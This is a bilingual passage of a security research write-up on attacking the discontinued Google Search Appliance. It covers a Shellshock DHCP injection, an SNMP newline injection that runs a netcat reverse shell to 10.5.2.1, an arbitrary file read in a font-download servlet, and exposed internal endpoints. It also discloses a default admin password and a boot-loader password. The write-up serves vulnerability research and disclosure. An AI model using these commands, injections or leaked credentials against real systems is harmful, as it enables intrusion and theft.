953 named C/C++ Bind Named
1111 webserver_config python Installer
2100 adminrunner.py python enterpriseconsole backend
3990 monitor C/C++ monitor
4000 rtserver C/C++ 未知
4430 EnterpriseFrontend Java (with security manager) https 前端
4911 borgmon C/C++ borgmon
4916 reactor C/C++ 未知
5000 rtserver C/C++ 未知
5600 rtserver C/C++ 未知
6600 cacheserver C/C++ 未知
7800 EnterpriseFrontend Java (with security manager) 未知
7880 TableServer Java (with security manager) 未知
7882 AuthzChecker Java (without security manager) 未知
7886 tomcat Java tomcat server
8000 EnterpriseAdminConsole Java (without security manager) 未知
8443 stunnel C/C++ redirect http to https
8888 GWS C/C++ 未知
9300 oneboxserver C/C++ 未知
9328 entspellmixer C/C++ 未知
9400 mixserver C/C++ 未知
9402 mixserver C/C++ 未知
9448 qrewrite C/C++ 未知
9450 EnterpriseAdminConsole Java (without security manager ) 未知
10094 enterprise_onebox C/C++ 未知
10200 clustering_server C/C++ 未知
11913 sessionmanager C/C++ 未知
12345 RegistryServer Java (without security manager) 未知
19780 configmgr/ent_configmgr.py python 未知
19900 feedergate C/C++ 未知
21200 FileSystemGateway Java (with security manager) 未知
31300 rtserver C/C++ 未知

雖然有這麼多服務,但是 iptables 阻擋了大部分的連線,以下是 iptables 設定:

# Redirect privileged ports.
# (we listen as nobody, which can't attach to low ports, so redirect to high ports)
#
-A PREROUTING -i eth0 -p tcp -m tcp --dport 80 -j REDIRECT --to-ports 7800
-A PREROUTING -i eth0 -p tcp -m tcp --dport 443 -j REDIRECT --to-ports 4430
-A PREROUTING -i eth0 -p tcp -m tcp --dport 444 -j REDIRECT --to-ports 4431
-A INPUT -i eth0 -p udp -m state --state ESTABLISHED,RELATED -j ACCEPT
-A INPUT -i eth0 -p tcp -m tcp --dport 22 -j ACCEPT
-A INPUT -i eth0 -p tcp -m tcp --dport 7800 -j ACCEPT
-A INPUT -i eth0 -p tcp -m tcp --dport 7801 -j ACCEPT
-A INPUT -i eth0 -p tcp -m tcp --dport 4430 -j ACCEPT
-A INPUT -i eth0 -p tcp -m tcp --dport 4431 -j ACCEPT
-A INPUT -i eth0 -p tcp -m tcp --dport 19900 -j ACCEPT
-A INPUT -i eth0 -p tcp -m tcp --dport 8000 -j ACCEPT
-A INPUT -i eth0 -p tcp -m tcp --dport 8443 -j ACCEPT
-A INPUT -i eth0 -p tcp -m tcp --dport 9941 -j ACCEPT
-A INPUT -i eth0 -p tcp -m tcp --dport 9942 -j ACCEPT
-A INPUT -i eth0 -p tcp -m tcp --dport 10999 -j ACCEPT
-A OUTPUT -o eth0 -p udp -m udp --sport 68 --dport 67 -j ACCEPT
-A OUTPUT -o eth0 -p udp -m udp --dport 53 -j ACCEPT
-A OUTPUT -o eth0 -p udp -m udp --dport 137:138 -j ACCEPT
-A OUTPUT -o eth0 -p udp -m udp --dport 123 -j ACCEPT
-A OUTPUT -o eth0 -p udp -m udp --dport 514 -j ACCEPT
-A INPUT -i eth0 -p udp -m udp --dport 161 -j ACCEPT
-A OUTPUT -o eth0 -p udp -m udp --sport 161 -j ACCEPT
-A OUTPUT -o eth0 -p udp -m udp --dport 162 -j ACCEPT

整理出來實際可存取的TCP 攻擊面:

通訊埠 服務名稱 程式執行檔所在位置
22 ssh /usr/sbin/sshd
7800 EnterpriseFrontend /export/hda3/5.2.0/local/google/bin/EnterpriseFrontend.jar
4430 EnterpriseFrontend /export/hda3/5.2.0/local/google/bin/EnterpriseFrontend.jar
19900 feedergate /export/hda3/5.2.0/local/google/bin/feedergate
8000 EnterpriseAdminConsole /export/hda3/5.2.0/local/google/bin/EnterpriseAdminConsole.jar
8443 stunnel /usr/sbin/stunnel

而我們發現 /export/hda3/versionmanager/google_key.symmetric 中的字串可以用來解密所有 install_bundle 的內容! 使用 CVE-2014-6271 取得權限加上可以解出 install bundle 中的內容後,對 vGSA 的研究就暫時告一段落, 其執行環境中記憶體的保護較為缺少,可能有機會存在弱點並利用:

GSA

安裝設備後嘗試更改開機順序,但發現進入BIOS需要密碼,且磁碟介面卡的管理介面中 Dell H700 僅有部分功能可以操作:

接著嘗試直接讀取硬碟內容,如果硬碟內容沒有加密,有機會能直接取得設備作業系統及軟體。 我們發現其硬碟使用SAS 介面進行傳輸,嘗試前還需購買SAS 卡,本次測試使用LSI 9211-8i 進行連結:

連接嘗試讀取後發現到這是一個自我加密 SED 磁碟,需要密碼unlock 才能存取,OSSLab 這邊有更詳細的解釋:

https://www.osslab.com.tw/ata-sed-security/ (中文)

在無法直接存取硬碟的情況下有幾種方式可以繼續嘗試:

  • 嘗試讀出於BIOS EEPROM 中的密碼,並更改開機順序

此方式需要破壞主機板,有一定風險,於軟體層找不到漏洞才會使用此種方式。 可參考這篇研究 https://blog.cybercx.co.nz/bypassing-bios-password (英文)

  • 使用 PCILeech 讀取、寫入記憶體並取得系統權限

此方式需要特定PCI-e 設備,當時還沒有準備此類設備。可以參考這個 github 專案:

https://github.com/ufrisk/pcileech

  • 尋找可存取服務之軟體漏洞

此方式較為簡單可行。

管理介面換行字元插入

登入管理介面後,觀察到其中有 SNMP 取得系統資訊的功能, 且此功能可以插入自定義字串:

這邊嘗試經典的換行注入:

將 sysContact 插入

extend shell /bin/nc -e /bin/sh 10.5.2.1 4444

插入 extend 設定值之後,就可以用 snmpwalk 觸發 SNMP 的extend 功能, 並執行 shell。

成功執行指令並反連。

任意讀檔

於 GSA 6.x 系列版本後的 RPM 安裝包中發現其 80/443 的網頁服務使用 Apache httpd, 其中位於 /etc/httpd/conf.d/ 中有許多的設定。 而其中 gsa-http.conf 及 gsa-https.conf 可以發現某些目錄會被導向至本機特定的服務:

  RewriteEngine on
  RewriteRule ^/security-manager/(.*) http://localhost:7886/security-manager/$1 [P,L]
  RewriteRule ^/d██████████/(.*) http://localhost:7890/dps/d██████████/$1 [P,L]
  RewriteRule ^/s██████/(.*) http://localhost:7890/dps/s██████/$1 [P,L]
  RewriteRule ^/v█████/(.*) http://localhost:7890/v█████/$1 [P,L]
  RewriteRule ^/$ http://localhost:7800/ [P,L]
  RewriteRule ^/(.*) http://localhost:7800/$1 [P,L]

其中通訊埠為 7886 跟 7890 的服務為另外執行的 Apache Tomcat 伺服器,當串接兩層以上的網站伺服器時, Tomcat 的路徑判斷 ..;/ 是一個有趣的測試點,可以參閱一位老前輩的文章:

https://i.blackhat.com/us-18/Wed-August-8/us-18-Orange-Tsai-Breaking-Parser-Logic-Take-Your-Path-Normalization-Off-And-Pop-0days-Out-2.pdf

而我們有興趣的點為 dps ,這似乎沒有在舊版的 GSA 中看到。 從 dps.war 中解出 /WEB-INF/web.xml 觀察網頁應用配置,並發現 /font 會呼叫 com.documill.dps.connector.servlet.user.DPSDownloadServlet

  <servlet>
    <servlet-name>font</servlet-name>
    <servlet-class>com.documill.dps.connector.servlet.user.DPSDownloadServlet</servlet-class>
    <init-param>
      <param-name>rootDirectory</param-name>
      <param-value>work/fonts/</param-value>
    </init-param>
  </servlet>

  <servlet-mapping>
    <servlet-name>font</servlet-name>
    <url-pattern>/font/*</url-pattern>
  </servlet-mapping>

接著查看 DPSDownloadServlet:

import com.davisor.net.servlet.DownloadServlet;
import com.documill.dps.*;
import java.io.*;
import javax.servlet.ServletContext;

public class DPSDownloadServlet extends DownloadServlet
    implements DPSUserService
{

    public DPSDownloadServlet()
    {
    }

    protected String getRealPath(ServletContext servletcontext, String s)
        throws IOException
    {
        DPS dps = DPSSingleton.getDPS();
        File file = dps.getHomeDir();
        if(file == null)
            throw new FileNotFoundException("DPSDownloadServlet:getRealPath:DPS home directory not specified");
        else
            return (new File(file, s)).getAbsolutePath();
    }

    private static final long serialVersionUID = 0L;
}

發現此類別是繼承自 com.davisor.net.servlet.DownloadServlet,跟進此類別:

    protected void service(HttpServletRequest httpservletrequest, HttpServletResponse httpservletresponse)
        throws ServletException, IOException
    {
        String s = httpservletrequest.getParameter(uriParameterName);
        if(!isValid(s))
        {
            httpservletresponse.sendError(400, (new StringBuilder()).append("Invalid file path: ").append(s).toString());
            return;
        }
        File file = rootDirectory.deriveFile(s);
        if(!file.isFile())
            httpservletresponse.sendError(404, (new StringBuilder()).append("No file:").append(s).toString());
        else
        if(!file.canRead())
        {
            httpservletresponse.sendError(403, (new StringBuilder()).append("Unreadable file:").append(s).toString());
        } else
        {
            long l = file.length();
            if(l > 0x7fffffffL)
            {
                httpservletresponse.sendError(413, (new StringBuilder()).append("File too big:").append(l).toString());
            } else
            {
                String s1 = MIME.getTypeFromPath(file.getName(), "application/octet-stream");
                httpservletresponse.setContentLength((int)l);
                httpservletresponse.setContentType(s1);
                httpservletresponse.setDateHeader("Last-Modified", file.lastModified());
                if(cacheExpires > 0L)
                {
                    httpservletresponse.setDateHeader("Expires", System.currentTimeMillis() + cacheExpires);
                    httpservletresponse.setHeader("Cache-Control", "public");
                }
                IO.copy(file, httpservletresponse.getOutputStream());
            }
        }
    }
    private static boolean isValid(String s)
    {
        return !Strings.isEmpty(s) && !s.contains("..");
    }

可以發現此處只有檢查字串是否含有 .. ,但我們可以直接指定絕對路徑。 並直接讀取本機任意檔案!

舊版GSA 沒有 /font 這個端點,但 /dps/admin 有類似的讀檔問題,可以直接指定 logName 進行檔案讀取, 可參考下圖直接讀取系統管理介面帳號密碼檔:

成功破解雜湊後,登入後可以開啟 SNMP 服務配合第一個漏洞並以 root 權限執行任意指令。

其他發現跟整理

服務本身內部網址

GSA 中有許多的子服務間使用 HTTP 傳輸協定溝通,而在許多服務都有提供 /varz、/helpz、/procz 等網址, 可以在服務定義的信任網路位置或 127.0.0.1 中存取:

而在 vGSA 中觀察到服務執行參數有 useripheader=X-User-Ip ,導致對外開放的管理介面可以帶入 X-User-IP 請求頭後直接存取此功能:

/procz 端點甚至可以抓取執行檔及使用到的共享函示庫:

型號整理

型號 製造商及型號 硬體規格 版號 文件數量
Google Mini Gigabyte Pentium III 1G / 2GB memory / 120G 3.4.14 300,000
Google Mini-002X SuperMicro Pentium 4 3G / 2GB memory / 250G HDD 5.0.0 未知
Google GB-1001 Dell Poweredge 2950 Xeon / 16GB memory / 1.25TB HDD 未知 3,000,000
Google GB-1002 Gigabyte 未知 未知 未知
Google GB-7007 Dell R710 Xeon E5520 / 48GB memory / 3TB HDD 未知 10,000,000
Google GB-9009 未知 Xeon X5560 / 96GB memory / 3.6TB HDD 未知 30,000,000
Google G100 Dell R720XD 未知 未知 未知
Google G500 未知 未知 未知 未知

核心版本

GSA 版本 核心版本
7.6.0 Linux version 3.14.44_gsa-x64_1.5 ([email protected]) (gcc version 4.9.x-google 20150123 (prerelease) (Google_crosstoolv18-gcc-4.9.x-x86_64-grtev4-linux-gnu) ) #1 SMP Mon Nov 23 09:19:11 PST 2015
7.4.0 未知
7.2.0 Linux version 3.4.3_gsa-x64_1.5 ([email protected]) (gcc version 4.6.x-google 20120601 (prerelease) (Google_crosstoolv15-gcc-4.6.x-glibc-2.11.1-grte) ) #1 SMP Tue Jul 9 15:36:01 PDT 2013
7.0.14 Linux version 3.4.3_gsa-x64_1.3 ([email protected]) (gcc version 4.6.x-google 20120601 (prerelease) (Google_crosstoolv15-gcc-4.6.x-glibc-2.11.1-grte) ) #1 SMP Thu Jul 19 11:59:57 PDT 2012
5.2.0 Linux version 2.6.20_vmw-smp_3.1 ([email protected]) (gcc version 4.1.1) #1 SMP Thu Jan 24 22:34:28 PST 2008

時間軸

時間 事件
2005/06/10 Java Code Injection CVE-2005-3757 被 H D Moore 回報
2008 上半年 釋出 GSA 5.0
2008/10/28 釋出 vgsa_20081028.7z (5.2.0)
2013/04/20 釋出 GSA 6.14.0.G28
2014/03/20 XSS 漏洞 CVE-2014-0362 被 Will Dormann 回報
2014/10/01 釋出 GSA 7.0.14.G238
2014/10/03 釋出 GSA 7.2.0.G252
2014/12/12 釋出 GSA 7.2.0.G264
2015/02/07 釋出 GSA 7.2.0.G270
2015/04/15 釋出 GSA 7.4.0.G64
2015/04/22 釋出 GSA 7.4.0.G72
2015/04/30 釋出 GSA 7.4.0.G74
2015/06/04 釋出 GSA 7.4.0.G82
2016 上半年 Google 宣布 GSA 將會逐步退出市場
2016/01/05 XML 外部實體攻擊 被 Timo 回報
2016/05/24 釋出 GSA 7.6.0.G36
2016/07/01 釋出 GSA 7.6.0.G42
2016/07/31 本文作者取得此設備,版本為 7.0.14
2016/08/25 釋出 GSA 7.6.0.G46
2016/10/21 釋出 GSA 7.6.0.G58
2017/01/19 釋出 GSA 7.6.50.G30
2017/04/19 釋出 GSA 7.6.50.G36
2017/07/28 釋出 GSA 7.6.50.G64
2017/11/09 釋出 GSA 7.6.250.G12
2017/12/28 最後能訂購 GSA 的日期
2018/01/17 釋出 GSA 7.6.250.G20
2018/03/21 釋出 GSA 7.6.250.G26
2018/06/15 釋出 GSA 7.6.360.G10
2018/10/08 釋出 GSA 7.6.360.G16
2019/04/26 釋出 GSA 7.6.512.G18,應該為最後一個版本
2021/08/16 回報漏洞
2021/08/16 收到機器人回應確認收到回報信件
2021/08/16 問題於 issuetracker.google.com 被指派
2021/08/18 Google 提示漏洞不符合獎金條件,但會於下次會議再次討論
2021/08/20 確認漏洞不發放獎金
2021/11/01 詢問漏洞是否會指派 CVE 漏洞編號
2021/11/02 確認不會有 CVE 漏洞編號
2023 上半年 開始編寫文章
2023/06/04 初稿完成

結論

雖然 GSA/vGSA 已經是結束生命周期的產品,但研究 Google 如何對設備去增加產品的安全性及減少攻擊向量 可以增加平常較少接觸的知識面。雖然文中沒有詳細說明,包含如使用 Java 的 Security Manager, Linux Kernel 的 seccomp 都是 GSA 中有使用的技術,而本次研究中也留下一些可供後續研究的目標:

  • feedergate 服務
  • Oracle 的 Outside-in Technology 轉換文件格式的記憶體漏洞
  • convert_to_html seccomp sandbox

有研究成果時再跟大家分享,下次見。

其他參考網址

[REL] A Journey Into Hacking Google Search Appliance

English Version, 中文版本

TL;DR

  • GSA Admin console post-authentication Remote Code Execution.
  • GSA Search interface Path traversal.
  • GSA uses Oracle’s Outside-in Technology to convert documents.
  • Google Web services have some fixed URIs that provide information about the service itself.

Introduction

The Google Search Appliance (hereinafter referred to as GSA) is an enterprise search device launched by Google in 2002, used for indexing and retrieving internal or public network information. Around 2005, Google introduced the Google Mini for personal and small business use. Later, at the end of 2008, a virtual machine version was launched, called the Virtual Google Search Appliance (hereinafter referred to as VGSA). However, at the end of 2018, Google ended the life cycle of the GSA product and integrated it into the Cloud Search product line.

Appliance and Software Acquisition

We managed to purchase a device by searching “Google Search Appliance” on eBay.

Luckily, the first one we bought was a GSA with unerased data:

Even now, you can still find devices that are currently being sold.

On the other hand, The original public link of vGSA has been removed. http://dl.google.com/vgsa/vgsa_20090210.7z [removed] http://dl.google.com/vgsa/vgsa_20081028.7z [removed]

We found the file on BitTorrent magnet link:

magnet:?xt=urn:btih:89388ACE8C3B91FDD3A2F86D8CBB78C58A70D992

Next, found the link to the old version software from Google Groups: https://groups.google.com/g/google-search-appliance-help/c/Qn5aO5r2Joo/m/PTw8ZDWu6vYJ

The link was:

http://dl.google.com/dl/enterprise/install_bundle-10000622-7.2.0-112.bin [removed]

And we can obtain all version number from: http://web.archive.org/web/20210116194907/https://support.google.com/gsa/answer/7020590?hl=en&ref_topic=2709671

Guessing the File Naming Rules as install_bundle-10000(3-digit numbers)-7.(numbers).(numbers)-(numbers).bin

And write a shell script to attempt downloading software:

for((j=622;j<999;+j));do for((i=1;i<444;+i));do wget http://dl.google.com/dl/enterprise/install_bundle-10000$j-7.2.0-$i.bin;done;done
for((j=661;j<999;+j));do for((i=1;i<444;+i));do wget http://dl.google.com/dl/enterprise/install_bundle-10000$j-7.4.0-$i.bin;done;done
for((j=693;j<999;+j));do for((i=1;i<444;+i));do wget http://dl.google.com/dl/enterprise/install_bundle-10000$j-7.6.0-$i.bin;done;done

Including the information found through internet search, successfully retrieved the following file:

all_langs-lang-pack-2.1-1.bin
all_langs-lang-pack-2.2-1.bin
centos_patch_files-6.0.0-22.bin
centos_patch_files-6.14.0-28.bin
centos_patch_files-7.0.14-238.bin
centos_patch_files-7.2.0-252.bin
centos_patch_files-7.2.0-264.bin
centos_patch_files-7.2.0-270.bin
centos_patch_files-7.2.0-280.bin
centos_patch_files-7.2.0-286.bin
install_bundle-10000653-7.2.0-252.bin
install_bundle-10000658-7.2.0-264.bin
install_bundle-10000661-7.2.0-270.bin
install_bundle-10000681-7.4.0-64.bin
install_bundle-10000685-7.4.0-72.bin
install_bundle-10000686-7.4.0-74.bin
install_bundle-10000692-7.4.0-82.bin
install_bundle-10000762-7.6.0-36.bin
install_bundle-10000767-7.6.0-42.bin
install_bundle-10000772-7.6.0-46.bin
install_bundle-10000781-7.6.0-58.bin
install_bundle-10000810-7.6.50-30.bin
install_bundle-10000822-7.6.50-36.bin
install_bundle-10000855-7.6.50-64.bin
install_bundle-10000878-7.6.250-12.bin
install_bundle-10000888-7.6.250-20.bin
install_bundle-10000901-7.6.250-26.bin
install_bundle-10000915-7.6.360-10.bin
install_bundle-10000926-7.6.360-16.bin
install_bundle-10000967-7.6.512-18.bin
sw_files-5.0.4-22.bin
sw_files-6.14.0-28.bin
sw_files-7.0.14-238.bin
vm_patch_1_for_504_G22_and_G24_only.bin

vGSA (Virtual Google Search Appliance)

Next, we began research on vGSA. By default, after importing the virtual machine, this system only provides a function for network configuration and doesn’t provide a system shell for operation or use. However, because the virtual machine operates within ours own environment, it is usually possible to obtain system permissions through the following methods:

  • Directly altering unencrypted disk files
  • Modifying the virtual machine memory
  • Booting using CDs or disks from another operating system
  • Exploiting known vulnerabilities
  • Utilizing hard-coded administrator or system account passwords

The following image shows the network configuration screen:

CVE-2014-6271

When testing early Linux appliances and servers, especially those using the RedHat series operating system, there are often Shellshock vulnerabilities, and the 2008 released vGSA is no exception. Inserting option 114 in the DHCP server will be set in the environment variable, thereby triggering the vulnerability and executing any command.

The command attempted to be inserted is: useradd zzzzgsa. This command can be observed to be executed repeatedly, as error messages continue to appear in the console output.

vGSA operation system observation

After successfully obtaining operating system privileges, we can observe the network environment, the running applications, and the file system. Here are some insights gained from observing the operating system environment:

  • Version number is 5.2.0.G.27.
  • Services are mainly written in C/C++, Java, Python.
  • /export/hda3 seems to be the directory primarily used by the service.
  • /etc/shadow contains the root account with password hash x███████████M.
  • Administration interface listening on port 8000, 8443 with default admin password, j0njlRXpU5CQ.
  • /.gnupg contains ent_box_key public and private keys.
  • /.gnupg contains google_license_key public key.
  • /.ssh/authorized_keys contains two sets of public keys.
  • /root/.ssh/authorized_keys contains one set of public keys.
  • /root/.ssh/ contains two sets of SSH public and private keys.
  • /root/.gnupg/ contains ent_box_key public and private keys.
  • Oracle’s Outside In Technology is used to convert documents into HTML web pages.
  • The Java runtime environment uses a Security Manager for protection.
  • The request for engineer support function uses ppp to build a virtual private network, /etc/ppp/chap-secrets contains account passwords ( z██████c、]███████T ).
  • The boot menu password in /etc/lilo.conf is cmBalx7.
  • /export/hda3/versionmanager/google_key.symmetric has a string that seems to be used for symmetric encryption.
  • /export/hda3/versionmanager/vmanager_passwd contains two sets of username-password combinations ( admin: M█████████████████████████w=:9██= google:w█████████████████████████o=:N██= ).

Executable programs with network services are as follows:

Listen Port Process Name Program Language Function
22 ssh C/C++ OpenSSH Server
53 named C/C++ Bind Named
953 named C/C++ Bind Named
1111 webserver_config python Installer
2100 adminrunner.py python admin console backend
3990 monitor C/C++ monitor
4000 rtserver C/C++ unknown
4430 EnterpriseFrontend Java (with security manager) admin console frontend
4911 borgmon C/C++ borgmon
4916 reactor C/C++ unknown
5000 rtserver C/C++ unknown
5600 rtserver C/C++ unknown
6600 cacheserver C/C++ unknown
7800 EnterpriseFrontend Java (with security manager) admin console frontend (http)
7880 TableServer Java (with security manager) unknown
7882 AuthzChecker Java (without security manager) unknown
7886 tomcat Java tomcat server
8000 EnterpriseAdminConsole Java (without security manager) unknown
8443 stunnel C/C++ redirect http to https
8888 GWS C/C++ unknown
9300 oneboxserver C/C++ unknown
9328 entspellmixer C/C++ unknown
9400 mixserver C/C++ unknown
9402 mixserver C/C++ unknown
9448 qrewrite C/C++ unknown
9450 EnterpriseAdminConsole Java (without security manager ) unknown
10094 enterprise_onebox C/C++ unknown
10200 clustering_server C/C++ unknown
11913 sessionmanager C/C++ unknown
12345 RegistryServer Java (without security manager) unknown
19780 configmgr/ent_configmgr.py python unknown
19900 feedergate C/C++ extract, transform and feed records
21200 FileSystemGateway Java (with security manager) unknown
31300 rtserver C/C++ unknown

Despite the presence of so many services, most connections are blocked by iptables. The following are the iptables settings:

# Redirect privileged ports.
# (we listen as nobody, which can't attach to low ports, so redirect to high ports)
#
-A PREROUTING -i eth0 -p tcp -m tcp --dport 80 -j REDIRECT --to-ports 7800
-A PREROUTING -i eth0 -p tcp -m tcp --dport 443 -j REDIRECT --to-ports 4430
-A PREROUTING -i eth0 -p tcp -m tcp --dport 444 -j REDIRECT --to-ports 4431
-A INPUT -i eth0 -p udp -m state --state ESTABLISHED,RELATED -j ACCEPT
-A INPUT -i eth0 -p tcp -m tcp --dport 22 -j ACCEPT
-A INPUT -i eth0 -p tcp -m tcp --dport 7800 -j ACCEPT
-A INPUT -i eth0 -p tcp -m tcp --dport 7801 -j ACCEPT
-A INPUT -i eth0 -p tcp -m tcp --dport 4430 -j ACCEPT
-A INPUT -i eth0 -p tcp -m tcp --dport 4431 -j ACCEPT
-A INPUT -i eth0 -p tcp -m tcp --dport 19900 -j ACCEPT
-A INPUT -i eth0 -p tcp -m tcp --dport 8000 -j ACCEPT
-A INPUT -i eth0 -p tcp -m tcp --dport 8443 -j ACCEPT
-A INPUT -i eth0 -p tcp -m tcp --dport 9941 -j ACCEPT
-A INPUT -i eth0 -p tcp -m tcp --dport 9942 -j ACCEPT
-A INPUT -i eth0 -p tcp -m tcp --dport 10999 -j ACCEPT
-A OUTPUT -o eth0 -p udp -m udp --sport 68 --dport 67 -j ACCEPT
-A OUTPUT -o eth0 -p udp -m udp --dport 53 -j ACCEPT
-A OUTPUT -o eth0 -p udp -m udp --dport 137:138 -j ACCEPT
-A OUTPUT -o eth0 -p udp -m udp --dport 123 -j ACCEPT
-A OUTPUT -o eth0 -p udp -m udp --dport 514 -j ACCEPT
-A INPUT -i eth0 -p udp -m udp --dport 161 -j ACCEPT
-A OUTPUT -o eth0 -p udp -m udp --sport 161 -j ACCEPT
-A OUTPUT -o eth0 -p udp -m udp --dport 162 -j ACCEPT

The following summarizes the actual accessible TCP attack surface:

Port Service Program Location
22 ssh /usr/sbin/sshd
7800 EnterpriseFrontend /export/hda3/5.2.0/local/google/bin/EnterpriseFrontend.jar
4430 EnterpriseFrontend /export/hda3/5.2.0/local/google/bin/EnterpriseFrontend.jar
19900 feedergate /export/hda3/5.2.0/local/google/bin/feedergate
8000 EnterpriseAdminConsole /export/hda3/5.2.0/local/google/bin/EnterpriseAdminConsole.jar
8443 stunnel /usr/sbin/stunnel

And we found that the strings in file /export/hda3/versionmanager/google_key.symmetric can be used to decrypt the content of all install bundles! After gaining privileges using CVE-2014-6271 and decrypting the contents of the install bundle, our research on vGSA has temporarily concluded.

But its lacks of memory protection might have some vulnerabilities that can be easily exploited.

GSA

Upon booting the installed appliance and attempting to change the boot sequence, we found that a password is required to enter the BIOS. Moreover, only some functions are accessible in the management interface of the Dell H700 RAID card:

Next, attempt to directly read the contents of the hard drive. If the hard drive content is not encrypted, there is a chance that the device’s operating system and software can be obtained directly. We found that its hard drive uses SAS interface for transmission. Before attempting, it is necessary to purchase a SAS HBA card. The LSI 9211-8i is used for connection in this test:

After connecting and attempting to read, it was discovered that this is a Self-Encrypting Drive (SED). It requires a password to unlock for access. OSSLab has a more detailed explanation here:

https://www.osslab.com.tw/ata-sed-security/ (chinese article)

There are several ways to continue trying when the hard drive cannot be directly accessed:

  • Try to read the password in the BIOS EEPROM and change the boot order.

This method requires damage to the motherboard and carries some risk. This method is only used when no vulnerabilities can be found at the software level. More information: https://blog.cybercx.co.nz/bypassing-bios-password

  • Use PCILeech to read, write memory to gain system privileges.

This method requires specific PCI-e devices, which were not prepared at the time. You can refer to this GitHub project:

https://github.com/ufrisk/pcileech

  • Look for software vulnerabilities that can access the service

This method is simpler and more feasible.

LF injection in Admin Console

After logging into the admin console, we observed a feature for obtaining system information through SNMP. Additionally, this feature allows the insertion of custom strings.:

We tried classic LF injection here:

Inject sysContact with a LF and following command:

extend shell /bin/nc -e /bin/sh 10.5.2.1 4444

After inserting the configuration value “extend”, we can use the command “snmpwalk” to trigger the SNMP’s extend functionality and execute a shell.

Command executed successfully, and connected back with a shell.

Arbitrary File Reading

From GSA 6.x series versions, we found that the 80/443 web services use Apache httpd in the RPM installation package. There are several http configurations located in /etc/httpd/conf.d/. In the files gsa-http.conf and gsaa-https.conf, certain directories are redirected to specific local services.

  RewriteEngine on
  RewriteRule ^/security-manager/(.*) http://localhost:7886/security-manager/$1 [P,L]
  RewriteRule ^/d██████████/(.*) http://localhost:7890/dps/d██████████/$1 [P,L]
  RewriteRule ^/s██████/(.*) http://localhost:7890/dps/s██████/$1 [P,L]
  RewriteRule ^/v█████/(.*) http://localhost:7890/v█████/$1 [P,L]
  RewriteRule ^/$ http://localhost:7800/ [P,L]
  RewriteRule ^/(.*) http://localhost:7800/$1 [P,L]

The communication ports 7886 and 7890 are services run by separate Apache Tomcat servers. When proxying two or more web servers, the path determination of Tomcat, ..;/, is an interesting test point. You can refer to the article written by our employee for more details:

https://i.blackhat.com/us-18/Wed-August-8/us-18-Orange-Tsai-Breaking-Parser-Logic-Take-Your-Path-Normalization-Off-And-Pop-0days-Out-2.pdf

The point we’re interested in is dps, which doesn’t seem to be present in the old version of GSA. Extracting /WEB-INF/web.xml from dps.war allows us to inspect the web application configuration, and we’ve found that the endpoint of /font will handled by com.documill.dps.connector.servlet.user.DPSDownloadServlet

  <servlet>
    <servlet-name>font</servlet-name>
    <servlet-class>com.documill.dps.connector.servlet.user.DPSDownloadServlet</servlet-class>
    <init-param>
      <param-name>rootDirectory</param-name>
      <param-value>work/fonts/</param-value>
    </init-param>
  </servlet>

  <servlet-mapping>
    <servlet-name>font</servlet-name>
    <url-pattern>/font/*</url-pattern>
  </servlet-mapping>

And looking into DPSDownloadServlet

import com.davisor.net.servlet.DownloadServlet;
import com.documill.dps.*;
import java.io.*;
import javax.servlet.ServletContext;

public class DPSDownloadServlet extends DownloadServlet
    implements DPSUserService
{

    public DPSDownloadServlet()
    {
    }

    protected String getRealPath(ServletContext servletcontext, String s)
        throws IOException
    {
        DPS dps = DPSSingleton.getDPS();
        File file = dps.getHomeDir();
        if(file == null)
            throw new FileNotFoundException("DPSDownloadServlet:getRealPath:DPS home directory not specified");
        else
            return (new File(file, s)).getAbsolutePath();
    }

    private static final long serialVersionUID = 0L;
}

Step into com.davisor.net.servlet.DownloadServlet which extends DPSDownloadServlet

    protected void service(HttpServletRequest httpservletrequest, HttpServletResponse httpservletresponse)
        throws ServletException, IOException
    {
        String s = httpservletrequest.getParameter(uriParameterName);
        if(!isValid(s))
        {
            httpservletresponse.sendError(400, (new StringBuilder()).append("Invalid file path: ").append(s).toString());
            return;
        }
        File file = rootDirectory.deriveFile(s);
        if(!file.isFile())
            httpservletresponse.sendError(404, (new StringBuilder()).append("No file:").append(s).toString());
        else
        if(!file.canRead())
        {
            httpservletresponse.sendError(403, (new StringBuilder()).append("Unreadable file:").append(s).toString());
        } else
        {
            long l = file.length();
            if(l > 0x7fffffffL)
            {
                httpservletresponse.sendError(413, (new StringBuilder()).append("File too big:").append(l).toString());
            } else
            {
                String s1 = MIME.getTypeFromPath(file.getName(), "application/octet-stream");
                httpservletresponse.setContentLength((int)l);
                httpservletresponse.setContentType(s1);
                httpservletresponse.setDateHeader("Last-Modified", file.lastModified());
                if(cacheExpires > 0L)
                {
                    httpservletresponse.setDateHeader("Expires", System.currentTimeMillis() + cacheExpires);
                    httpservletresponse.setHeader("Cache-Control", "public");
                }
                IO.copy(file, httpservletresponse.getOutputStream());
            }
        }
    }
    private static boolean isValid(String s)
    {
        return !Strings.isEmpty(s) && !s.contains("..");
    }

You can see here that the only check is whether the string contains ... However, we can directly specify the absolute path and read any local file directly!

The old version of GSA does not have the /font endpoint, but /dps/admin/admin has a similar file reading issue. You can directly specify the logName for file reading. Refer to the diagram below for directly reading the account password from the system management interface:

After successfully cracking the hash, you can log in, enable the SNMP service, and combine it with the first vulnerability to execute arbitrary commands with root privileges.

Other findings and misc

Internal URIs in web services

In GSA, there are multiple sub-services that communicate with each other using the HTTP protocol. Many of these services offer URLs such as /varz, /helpz, and /procz. We can access them either in the trusted network location defined for the service or using 127.0.0.1:

In vGSA, we observed that there is a service execution parameter called “useripheader=X-User-Ip”, this parameter allows direct access to a certain functionality of the externally exposed admin console when included in the request header as “X-User-Ip”.

The /procz endpoint can even fetch executables and the shared libraries they are using:

Appliances list

Model name Maker Specs version Document amount
Google Mini Gigabyte Pentium III 1G / 2GB memory / 120G 3.4.14 300,000
Google Mini-002X SuperMicro Pentium 4 3G / 2GB memory / 250G HDD 5.0.0 unknown
Google GB-1001 Dell Poweredge 2950 Xeon / 16GB memory / 1.25TB HDD unknown 3,000,000
Google GB-1002 Gigabyte unknown unknown unknown
Google GB-7007 Dell R710 Xeon E5520 / 48GB memory / 3TB HDD unknown 10,000,000
Google GB-9009 Dell unknown Xeon X5560 / 96GB memory / 3.6TB HDD unknown 30,000,000
Google G100 Dell R720XD unknown unknown unknown

Linux Kernel Version

GSA version Linux Kernel Version
7.6.0 Linux version 3.14.44_gsa-x64_1.5 ([email protected]) (gcc version 4.9.x-google 20150123 (prerelease) (Google_crosstoolv18-gcc-4.9.x-x86_64-grtev4-linux-gnu) ) #1 SMP Mon Nov 23 09:19:11 PST 2015
7.4.0  
